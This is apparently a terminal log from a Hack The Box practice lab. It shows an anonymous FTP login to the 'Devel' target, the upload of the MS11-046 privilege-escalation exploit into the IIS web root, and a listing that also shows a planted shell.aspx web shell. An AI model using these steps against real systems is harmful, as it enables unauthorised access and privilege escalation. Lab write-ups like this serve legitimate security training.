 10.10.14.7 10.10.10.5 15:50
~/Documents/hackTheBox/machines/Devel/exploits ✔ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put MS11-046.exe
local: MS11-046.exe remote: MS11-046.exe
229 Entering Extended Passive Mode (|||49178|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************| 235 KiB 1.38 MiB/s 00:00 ETA
226 Transfer complete.
241555 bytes sent in 00:00 (1.17 MiB/s)
ftp>
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\inetpub\wwwroot
13/08/2024 05:31 �� <DIR> .
13/08/2024 05:31 �� <DIR> ..
18/03/2017 02:06 �� <DIR> aspnet_client
17/03/2017 05:37 �� 689 iisstart.htm
13/08/2024 05:31 �� 241.555 MS11-046.exe
13/08/2024 05:18 �� 16.391 shell.aspx
13/08/2024 05:14 �� 3.615 test.png
17/03/2017 05:37 �� 184.946 welcome.png
5 File(s) 447.196 bytes
3 Dir(s) 4.692.525.056 bytes free
C:\>
got ink ?